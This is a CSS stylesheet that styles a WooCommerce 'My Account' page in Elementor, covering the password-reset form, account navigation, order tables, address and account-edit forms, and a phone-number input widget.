.my-account-page .elementor-widget-container .woocommerce .woocommerce-ResetPassword .lost-password-p {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 18px;
  color: #000000;
  text-align: center;
  margin: 7px 0 20px 0 !important;
}

@media (max-width: 575px) {
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-ResetPassword .lost-password-p {
    font-size: 12px;
  }
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-ResetPassword .woocommerce-form-row {
  position: relative;
  padding: 0;
  margin: 0;
  width: 100%;
  max-width: 350px;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-ResetPassword .woocommerce-form-row input {
  width: 100%;
  background: #F3F3F3;
  border: 1px solid #929292;
  border-radius: 0px;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  padding: 15px 20px;
  color: #000000;
  position: relative;
  max-width: 350px;
  width: 100%;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-ResetPassword .woocommerce-form-row input::-webkit-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-ResetPassword .woocommerce-form-row input:-ms-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-ResetPassword .woocommerce-form-row input::-ms-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-ResetPassword .woocommerce-form-row input::placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-ResetPassword .woocommerce-form-row input.error {
  border-color: #ED0006;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-ResetPassword .woocommerce-form-row .woocommerce-Button {
  margin: 40px auto 0 auto;
  max-width: 350px;
  width: 100%;
  background: #000000;
  border: 1px solid #000000;
  padding: 15px 30px;
  border-radius: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-transform: uppercase;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-ResetPassword .woocommerce-form-row .woocommerce-Button:hover {
  background-color: transparent;
  color: #000000;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-ResetPassword .woocommerce-form-row label.error {
  position: absolute;
  top: 100%;
  left: 0;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 18px;
  text-align: center;
  color: #ED0006;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-ResetPassword .woocommerce-form-row .show-password-input {
  top: 20px;
  right: 15px;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-ResetPassword .woocommerce-form-row label {
  font-size: 14px;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-ResetPassword .lost-password-title {
  font-family: 'Zona Pro 600', sans-serif;
  font-style: normal;
  font-size: 23px;
  line-height: 36px;
  text-align: center;
  color: #000000;
  margin: 0 0 20px 0 !important;
}

.my-account-page .elementor-widget-container .woocommerce .lost-password-message .lost-password-m {
  position: relative;
  background: #ECF0EF;
  border-top: 4px solid #00984F;
  border-radius: 0px;
  padding: 25px 72px 25px 100px;
  max-width: 920px;
  margin: 0 auto;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 16px;
  color: #0F0D0D;
}

.my-account-page .elementor-widget-container .woocommerce .lost-password-message .lost-password-m span {
  position: absolute;
  background-color: #00984F;
  border-radius: 50%;
  width: 28px;
  height: 28px;
  left: 55px;
}

.my-account-page .elementor-widget-container .woocommerce .lost-password-message .lost-password-m span::before {
  content: '';
  position: absolute;
  border-right: 2px solid #fff;
  border-bottom: 2px solid #fff;
  top: 46%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(45deg);
          transform: translate(-50%, -50%) rotate(45deg);
  width: 7px;
  height: 12px;
}

@media (max-width: 767px) {
  .my-account-page .elementor-widget-container .woocommerce .lost-password-message .lost-password-m {
    padding: 25px 22px 25px 45px;
  }
  .my-account-page .elementor-widget-container .woocommerce .lost-password-message .lost-password-m span {
    left: 10px;
  }
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-navigation ul {
  padding: 0;
  padding-left: 0 !important;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-navigation li {
  background-color: transparent;
  max-width: 255px;
  width: 100%;
  position: relative;
  list-style: none;
}

@media (max-width: 768px) {
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-navigation li {
    max-width: 100%;
  }
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-navigation li:not(:last-child) {
  margin-bottom: 20px;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-navigation li.is-active {
  background-color: #000000;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-navigation li.is-active:hover {
  background-color: #000000;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-navigation li.is-active a {
  color: #fff;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-navigation li a {
  width: 100%;
  max-width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 15px 20px;
  color: #000000;
  border: 1px solid #000000;
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  text-align: center;
  font-size: 16px;
  line-height: 19px;
  text-align: center;
  text-transform: uppercase;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-navigation li:hover {
  background-color: #000000;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-navigation li:hover a {
  color: #fff;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content {
  position: relative;
}

@media (max-width: 768px) {
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content {
    margin-top: 50px;
  }
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .address-desc {
  font-family: 'Zona Pro 700', sans-serif;
  font-size: 16px;
  line-height: 19px;
  padding: 0 0 38px 0;
  border-bottom: 1px solid #cccccc;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content p {
  color: #000000;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content p strong {
  color: #1B5BFF;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content p a {
  color: #1B5BFF;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content p a:hover {
  text-decoration: underline;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content p mark {
  background-color: transparent !important;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details .woocommerce-order-details__title {
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-size: 26px;
  line-height: 120%;
  text-align: center;
  text-transform: uppercase;
  color: #000000;
  margin: 25px 0 20px 0 !important;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details .order_details {
  border: 1px solid #929292;
  padding: 0;
  border-radius: 0px;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details .order_details tbody a {
  color: #000000;
  font-family: 'Zona Pro 600';
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details .order_details tbody a:hover {
  text-decoration: underline;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title {
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-weight: 800;
  font-size: 26px;
  line-height: 120%;
  text-align: center;
  text-transform: uppercase;
  color: #000000;
  margin: 0 0 20px 0 !important;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details address {
  border: 1px solid #929292;
  padding: 25px;
  border-radius: 0px;
  font-family: 'Zona Pro', sans-serif;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .account-orders-table {
  border-radius: 0;
}

@media (max-width: 768px) {
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .account-orders-table tr td {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
  }
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .account-orders-table tr td:nth-child(1) a {
  color: #000000;
  font-family: 'Zona Pro 600', sans-serif;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .account-orders-table tr td:nth-child(1) a:hover {
  text-decoration: underline;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .account-orders-table tr td .view {
  width: 100%;
  background: #000000;
  border: 1px solid #000000;
  padding: 8px 20px;
  border-radius: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 17px;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin-left: auto;
  text-transform: uppercase;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .account-orders-table tr td .view:hover {
  background-color: transparent;
  color: #000000;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-info {
  background: transparent;
  border: 1px solid #929292;
  padding: 15px 25px 15px 25px;
  border-radius: 0px;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #000000;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-info::before {
  display: none;
}

@media (max-width: 768px) {
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-info {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-info .woocommerce-Button {
  max-width: 240px;
  width: 100%;
  background: #000000;
  border: 1px solid #000000;
  padding: 15px 30px 13px 30px;
  border-radius: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin-left: auto;
  text-transform: uppercase;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-info .woocommerce-Button:hover {
  background-color: transparent;
  color: #000000;
}

@media (max-width: 768px) {
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-info .woocommerce-Button {
    margin: 20px 0 0 0;
  }
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses {
  margin-top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  max-width: 100%;
  width: 100%;
}

@media (max-width: 768px) {
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses .u-column1,
.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses .u-column2 {
  margin-right: 15px;
  background: transparent;
  border: none;
  border-radius: 0px;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 50%;
          flex: 0 1 50%;
  position: relative;
  padding: 0 0 80px 0;
}

@media (max-width: 768px) {
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses .u-column1,
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses .u-column2 {
    margin: 20px 0 0 0;
    -webkit-box-flex: 0;
        -ms-flex: 0 1 100%;
            flex: 0 1 100%;
  }
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses .u-column1 .title,
.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses .u-column2 .title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

@media (max-width: 575px) {
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses .u-column1 .title,
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses .u-column2 .title {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses .u-column1 .title h3,
.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses .u-column2 .title h3 {
  margin: 0;
  color: #000000;
  font-family: 'Zona Pro 700', sans-serif;
  font-size: 16px;
  line-height: 19px;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses .u-column1 .title a,
.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses .u-column2 .title a {
  max-width: 255px;
  width: 100%;
  background: #000000;
  border: 1px solid #000000;
  padding: 15px 20px;
  border-radius: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  font-family: 'Zona Pro 700', sans-serif;
  text-transform: uppercase;
  font-size: 16px;
  line-height: 19px;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  position: absolute;
  bottom: 0;
  left: 0;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses .u-column1 .title a:hover,
.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses .u-column2 .title a:hover {
  background-color: transparent;
  color: #000000;
}

@media (max-width: 575px) {
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses .u-column1 .title a,
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses .u-column2 .title a {
    margin: 20px 0 0 0;
    max-width: 100%;
    width: 100%;
  }
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses .u-column1 address,
.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses .u-column2 address {
  margin-top: 15px;
  color: #000000;
  font-family: 'Zona Pro', sans-serif;
  font-size: 14px;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .addresses .u-column2 {
  display: none !important;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account {
  background: transparent;
  border: none;
  padding: 0;
  border-radius: 0px;
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: minmax(auto, 350px) minmax(auto, 350px);
      grid-template-columns: minmax(auto, 350px) minmax(auto, 350px);
  -ms-grid-rows: minmax(auto, auto) minmax(auto, auto);
      grid-template-rows: minmax(auto, auto) minmax(auto, auto);
  row-gap: 20px;
  -webkit-column-gap: 30px;
          column-gap: 30px;
}

@media (max-width: 767px) {
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    row-gap: 20px;
  }
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account .form-row {
  padding: 0 !important;
  width: 100%;
  max-width: 100%;
  position: relative;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account .form-row:nth-child(1) {
  -ms-grid-column: 1;
      grid-column-start: 1;
  -ms-grid-row: 1;
      grid-row-start: 1;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account .form-row:nth-child(2) {
  -ms-grid-column: 2;
      grid-column-start: 2;
  -ms-grid-row: 1;
      grid-row-start: 1;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account .form-row:nth-child(3) {
  -ms-grid-column: 1;
      grid-column-start: 1;
  -ms-grid-row: 2;
      grid-row-start: 2;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account .form-row:nth-child(4) {
  -ms-grid-column: 2;
      grid-column-start: 2;
  -ms-grid-row: 2;
      grid-row-start: 2;
}

@media (max-width: 768px) {
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account .form-row {
    width: 100%;
    max-width: 100%;
  }
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account .form-row span .show-password-input {
  color: #000000;
  position: absolute;
  top: 20px;
  right: 15px;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account .pass-change-wrapper {
  -ms-grid-row: 3;
      grid-row-start: 3;
  -ms-grid-column: span 2;
      grid-column-start: span 2;
}

@media (max-width: 767px) {
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account .pass-change-wrapper {
    max-width: 100%;
    width: 100%;
  }
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account .pass-change-wrapper .pass-change-title {
  font-family: 'Zona Pro 700', sans-serif;
  font-size: 16px;
  line-height: 19px;
  color: #000000;
  margin: 15px 0 !important;
  text-transform: none !important;
  text-align: start;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account .pass-change-wrapper .form-row {
  max-width: 350px;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account .pass-change-wrapper .form-row:not(:last-child) {
  margin-bottom: 20px !important;
}

@media (max-width: 768px) {
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account .pass-change-wrapper .form-row {
    max-width: 100%;
    width: 100%;
  }
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account .clear {
  display: none;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account label {
  font-size: 14px;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account label .required {
  color: #1B5BFF;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account input {
  width: 100%;
  background: #F3F3F3;
  border: 1px solid #929292;
  border-radius: 0px;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  padding: 15px 20px;
  color: #000000;
  position: relative;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account input::-webkit-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
  opacity: 1;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account input:-ms-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
  opacity: 1;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account input::-ms-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
  opacity: 1;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account input::placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
  opacity: 1;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account fieldset {
  border-color: rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  margin-top: 10px;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account fieldset legend {
  color: #1B5BFF;
  padding: 0 10px;
  font-size: 16px;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account fieldset .show-password-input {
  top: 55%;
  right: 20px;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account .button {
  max-width: 100%;
  width: 100%;
  background: #000000;
  border: 1px solid #000000;
  padding: 15px 30px;
  border-radius: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin-left: auto;
  text-transform: uppercase;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account .button:hover {
  background-color: transparent;
  color: #000000;
}

@media (max-width: 768px) {
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account .button-wrapper {
    -ms-grid-column: span 2;
        grid-column-start: span 2;
  }
}

@media (max-width: 767px) {
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .edit-account .button-wrapper {
    max-width: 100%;
    width: 100%;
  }
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button {
  max-width: 150px;
  width: 100%;
  background: #000000;
  border: 1px solid #000000;
  padding: 15px 30px;
  border-radius: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin-left: auto;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button:hover {
  background-color: transparent;
  color: #000000;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form {
  background-color: transparent;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form h3 {
  font-family: 'Zona Pro 600', sans-serif;
  font-style: normal;
  font-size: 24px;
  line-height: 24px;
  text-align: start;
  color: #000000;
  margin: 0 0 20px 0 !important;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .form-row {
  width: 100% !important;
  max-width: 100% !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 0;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .form-row:not(:last-child) {
  margin-bottom: 10px !important;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .form-row label {
  color: #000000;
  font-size: 14px;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  text-align: start;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .form-row span .input-text {
  width: 100%;
  background: #F3F3F3;
  border: 1px solid #929292;
  border-radius: 0px;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  padding: 15px 20px;
  color: #000000;
  position: relative;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .form-row span .input-text::-webkit-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .form-row span .input-text:-ms-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .form-row span .input-text::-ms-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .form-row span .input-text::placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .form-row .woocommerce-input-wrapper .select2 .selection {
  width: 100%;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .form-row .woocommerce-input-wrapper .select2 .selection .select2-selection .select2-selection__arrow {
  top: 55%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  right: 15px;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .form-row .woocommerce-input-wrapper .select2 .select2-selection__placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .form-row .woocommerce-input-wrapper .select2 .select2-selection__rendered {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 32px;
  color: #676767;
  padding-left: 20px;
  text-align: start;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .form-row .woocommerce-input-wrapper .iti {
  width: 100%;
  max-width: 100%;
  background-color: transparent;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .form-row .woocommerce-input-wrapper .iti .iti__flag-container {
  background-color: transparent;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .form-row .woocommerce-input-wrapper .iti .iti__flag-container .iti__selected-flag {
  background-color: transparent;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .form-row .woocommerce-input-wrapper .iti .iti__flag-container .iti__selected-flag .iti__selected-dial-code {
  font-family: 'Zona Pro' ,sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .form-row .woocommerce-input-wrapper .iti .iti__flag-container .iti__country-list {
  max-width: 350px;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .form-row .woocommerce-input-wrapper .iti input {
  max-width: 100%;
  width: 100%;
}

